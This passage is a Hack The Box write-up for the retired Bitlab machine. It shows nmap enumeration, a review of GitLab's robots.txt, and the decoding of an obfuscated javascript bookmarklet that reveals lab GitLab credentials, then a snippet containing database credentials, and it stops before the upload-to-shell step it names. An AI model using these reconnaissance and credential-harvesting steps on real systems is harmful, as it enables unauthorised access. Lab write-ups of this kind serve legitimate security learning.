Hack The Box - Bitlab
Hack The Box - Bitlab
Quick Summary
Hey guys, today Bitlab retired and here’s my write-up about it. It was a nice CTF-style machine that mainly had a direct file upload and a simple reverse engineering challenge. It’s a Linux box and its ip is 10.10.10.114, I added it to /etc/hosts as bitlab.htb. Let’s jump right in !

Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/bitlab# nmap -sV -sT -sC -o nmapinitial bitlab.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-10 13:44 EST
Nmap scan report for bitlab.htb (10.10.10.114)
Host is up (0.14s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA)
| 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA)
|_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519)
80/tcp open http nginx
| http-robots.txt: 55 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://bitlab.htb/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.56 seconds
root@kali:~/Desktop/HTB/boxes/bitlab#
We got http on port 80 and ssh on port 22, robots.txt existed on the web server and it had a lot of entries.
Web Enumeration
Gitlab was running on the web server and we need credentials:

I checked /robots.txt to see if there was anything interesting:
root@kali:~/Desktop/HTB/boxes/bitlab# curl http://bitlab.htb/robots.txt [18/43]
# See http://www.robotstxt.org/robotstxt.html for documentation on how to use the robots.txt file
#
# To ban all spiders from the entire site uncomment the next two lines:
# User-Agent: *
# Disallow: /
# Add a 1 second delay between successive requests to the same server, limits resources used by crawler
# Only some crawlers respect this setting, e.g. Googlebot does not
# Crawl-delay: 1
# Based on details in https://gitlab.com/gitlab-org/gitlab-ce/blob/master/config/routes.rb, https://gitlab.com/gitlab-org/gitlab-ce/blob/master/spec/routing, and using application
User-Agent: *
Disallow: /autocomplete/users
Disallow: /search
Disallow: /api
Disallow: /admin
Disallow: /profile
Disallow: /dashboard
Disallow: /projects/new
Disallow: /groups/new
Disallow: /groups/*/edit
Disallow: /users
Disallow: /help
# Only specifically allow the Sign In page to avoid very ugly search results
Allow: /users/sign_in
# Global snippets
User-Agent: *
Disallow: /s/
Disallow: /snippets/new
Disallow: /snippets/*/edit
Disallow: /snippets/*/raw
# Project details
User-Agent: *
Disallow: /*/*.git
Disallow: /*/*/fork/new
Disallow: /*/*/repository/archive*
Disallow: /*/*/activity
Disallow: /*/*/new
Disallow: /*/*/edit
Disallow: /*/*/raw
Disallow: /*/*/blame
Disallow: /*/*/commits/*/*
Disallow: /*/*/commit/*.patch
Disallow: /*/*/commit/*.diff
Disallow: /*/*/compare
Disallow: /*/*/branches/new
Disallow: /*/*/tags/new
Disallow: /*/*/network
Disallow: /*/*/graphs
Disallow: /*/*/milestones/new
Disallow: /*/*/milestones/*/edit
Disallow: /*/*/issues/new
Disallow: /*/*/issues/*/edit
Disallow: /*/*/merge_requests/new
Disallow: /*/*/merge_requests/*.patch
Disallow: /*/*/merge_requests/*.diff
Disallow: /*/*/merge_requests/*/edit
Disallow: /*/*/merge_requests/*/diffs
Disallow: /*/*/project_members/import
Disallow: /*/*/labels/new
Disallow: /*/*/labels/*/edit
Disallow: /*/*/wikis/*/edit
Disallow: /*/*/snippets/new
Disallow: /*/*/snippets/*/edit
Disallow: /*/*/snippets/*/raw
Disallow: /*/*/deploy_keys
Disallow: /*/*/hooks
Disallow: /*/*/services
Disallow: /*/*/protected_branches
Disallow: /*/*/uploads/
Disallow: /*/-/group_members
Disallow: /*/project_members
root@kali:~/Desktop/HTB/boxes/bitlab#
Most of the disallowed entries were paths related to the Gitlab application. I checked /help and found a page called bookmarks.html:

There was an interesting link called Gitlab Login:

Clicking on that link didn’t result in anything, so I checked the source of the page, the href attribute had some javascript code:
<DT><A HREF="javascript:(function(){ var _0x4b18=["\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x6C\x61\x76\x65","\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()" ADD_DATE="1554932142">Gitlab Login</A>
I took that code, edited it a little bit and used the js console to execute it:
root@kali:~/Desktop/HTB/boxes/bitlab# js
> var _0x4b18=['\x76\x61\x6C\x75\x65','\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E','\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64','\x63\x6C\x61\x76\x65','\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64','\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78'];document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5];
Thrown:
ReferenceError: document is not defined
>
Then I printed the variable _0x4b18 which had the credentials for Gitlab:
> _0x4b18
[ 'value',
'user_login',
'getElementById',
'clave',
'user_password',
'11des0081x' ]
>
File Upload –> RCE –> Shell as www-data
After logging in with the credentials (clave : 11des0081x) I found two repositories, Profile and Deployer:


I also checked the snippets and I found an interesting code snippet that had the database credentials which will be useful later:


<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
Back to the repositories, I checked Profile and it was pretty empty:
